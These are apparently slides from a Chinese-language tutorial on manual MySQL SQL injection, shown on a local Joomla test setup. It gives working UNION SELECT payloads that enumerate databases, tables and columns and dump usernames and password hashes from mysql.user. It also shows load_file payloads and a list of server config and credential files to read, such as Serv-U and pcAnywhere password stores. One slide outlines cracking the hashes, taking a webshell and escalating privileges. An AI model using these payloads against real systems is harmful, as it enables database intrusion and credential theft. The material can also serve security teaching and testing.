Slide 2
手工注入-mysql（0）
注入原理分析：
1）查询注入点，基本测试
2）确认后，查order by 数字--正常则表示字段大于等于此数字
3）查询出能爆信息的字段
and 1=2 union select 1，2，3，4，5，6/* or -- （假设字段长度为6）
判断注入点权限 ：and (select count(*) from mysql.user)>0/*
4）查询各种数据信息，假设爆出字段5显示信息，则将5换成需要显示的信息5=version（）/user（）
5）主要根据mysql最新的 information_schema库的表中，从中查询信息，如
and 1=2 union select 1，2，3，4， group_concat(schema_name)，6 from information_schema.schemata，
查询各数据库名称
6）查询你想查询库中的所有表名，如已经查询到包含phpbb数据库，想看其中的表，则将phpbb换成16进制进行查询，如and 1=2 union select 1，2，3，4，group_concat(table_name)，6 from information_schema.tables where table_schema=0x7068706262
7）如果表名太多，可通过substring（string，subnumber，number）分离表名，即
substring（group_concat(table_name)，1，50）
8）查询出你感兴趣的表名后，可继续查列名
  and1=2/**/union/**/select/**/1,2,3,group_concat(COLUMN_NAME),5,6/**/from/**/information_schema.COLUMNS/**/where/**/TABLE_NAME= 0x62685F61646D696E
9）库，表，列名皆知，则可查询具体信息：
and 1=2 /**/union/**/select/**/1,2,3, group_concat(Host,User,Password),5,6/**/from/**/mysql.user

Slide 3



手工注入-mysql（1-1）
本地过程演示注入原理分析：
本地搭建测试环境 以某书籍上表明的问题测试文件为例，其给出一个user参数，未进行任何过滤，问题代码如下:
一步步测试，首先查看当前表有多少个字段，当order by 38时出现无此列，order by 37正常 ，则肯定字段数为37.

Slide 4

手工注入-mysql（1-2）
本地过程演示注入原理分析：
现在可以屏蔽正确的查询信息，以此回显我们的查询。先查询基本信息，如下所示:

Slide 5

手工注入-mysql（1-3）
本地过程演示注入原理分析：
可以看出查询正常，支持union查询并在多处支持回显，现在我们查询当前网站服务器上有多少个数据库，各是什么，必要时，以substring（）读取

Slide 6


手工注入-mysql（1-4）
本地过程演示注入原理分析：
本例查询joomla数据库，直接查询数据库会被编码为不识别，使用16进制加密joomla，查询此数据库的表情况：
此库中表比较多，那么需要以substring（）来分步读取

Slide 7

手工注入-mysql（1-5）
本地过程演示注入原理分析：
有理由相信jos_users表中存放着关键信息，查询此表的字段信息：

Slide 8

手工注入-mysql（1-6）
本地过程演示注入原理分析：
很明显，管理员的账户密码，能够获取了：

Slide 9


手工注入-mysql（1-7）
本地过程演示注入原理分析：
接下来该做什么了？将密文解密，登录后台，执行操作，获取shell，提权，获取服务器权限。
还有没有更好的途径？

Slide 10

Mysql-拓展（2-1）
Load_file 函数
1）语法：需要file权限 select load_file('/etc/password')--
select%201,2,3,4,5,load_file(0x2F6574632F68747470642F636F6E662F68747470642E636F6E66),7 --
必要时 以/**/代替空格
2）各常用配置文件：
MYSQL注入中，load_file()函数在获得webshell以及提权过程中起着十分重要的作用，常被用来读取各种配置文件，如：
/usr/local/app/php5/lib/php.ini //PHP相关设置
/etc/httpd/conf/httpd.conf // apache配置文件
/etc/my.cnf //mysql的配置文件
c:\mysql\data\mysql\user.MYD //存储了mysql.user表中的数据库连接密码
c:\Program Files\RhinoSoft.com\Serv-U\ServUDaemon.ini //存储了虚拟主机网站路径和密码
等等。实际上，load_file()的作用不止于此，它还可以用来读取系统中的二进制文件，
c:\Program Files\ Serv-U\ServUAdmin.exe //6.0版本以前的serv-u管理员密码存储于此
C:\Documents and Settings\All Users\Application Data\Symantec\pcAnywhere\*.cif文件
//存储了pcAnywhere的登陆密码

